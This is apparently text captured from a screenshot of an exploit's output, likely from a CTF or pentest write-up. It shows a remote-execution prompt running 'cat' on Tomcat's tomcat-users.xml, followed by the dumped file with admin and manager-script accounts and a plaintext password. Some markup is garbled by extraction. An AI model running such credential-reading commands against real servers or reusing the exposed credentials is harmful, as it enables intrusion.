 \/\ Command => cat /opt/tomcat/conf/tomcat-users.xml
+] Sending Payload.
?xml version="1.0" encoding="UTF-8"?>
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
->
tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<user username="admin" password="H2RR3rGDrbAnPxWa" roles="manager-gui"/>
<user username="robot" password="H2RR3rGDrbAnPxWa" roles="manager-script"/>
/tomcat-users>